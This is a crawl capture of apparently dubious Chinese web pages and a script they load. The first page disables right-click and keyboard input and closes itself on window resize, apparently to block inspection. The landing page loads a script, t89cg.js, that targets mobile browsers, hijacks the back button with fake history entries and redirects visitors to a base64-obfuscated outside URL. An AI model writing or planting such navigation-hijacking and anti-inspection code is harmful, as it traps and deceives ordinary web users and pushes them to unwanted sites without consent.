

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dcckpr.com/post/29020.html
body_size: 1062
content:
<head>
    <meta charset="UTF-8">
    <meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <title>无法访问此网站</title>
    <style>
        html,body,iframe{width: 100%;height: 100%;padding: 0;margin: 0}
        #wrap{width: 100%;height: 100%;}
        iframe{border: none;}
    </style>
</head>
<body>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 
<script language="javascript" type="text/javascript" src="/404.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>  
<script type="text/javascript">
    window.oncontextmenu=function(){return false;} 
    window.onkeydown = window.onkeyup = window.onkeypress = function () { 
        window.event.returnValue = false; 
        return false; 
    } 
    var h = window.innerHeight,w=window.innerWidth; 
    window.onresize = function () { 
        if (h!= window.innerHeight||w!=window.innerWidth){ 
            window.close(); 
            window.location = "about:blank"; 
        } 
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfbeb83fa64049ad8b06404b47708960","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.896160.xyz:8283/home?channel=Onerun5-093-xg
body_size: 11297
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281436570&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t89cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281403862&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="61" event-channel="2622-Onerun5-093-xg" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t89cg.js
body_size: 1485
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://kajhdsfgj-akljsdhfkiujahdjkfaasdfujh.ymyyxohtodji.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://kajhdsfgj-akljsdhfkiujahdjkfaasdfujh.ymyyxohtodji.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9rYWpoZHNmZ2otYWtsanNkaGZraXVqYWhkamtmYWFzZGZ1amgueW15eXhvaHRvZGppLmNvbTo4MjgzLz9uYj1maCZibT0yeCZtbD10Yg==');
                },
                false
            );
        } catch (err) {}
    })();
}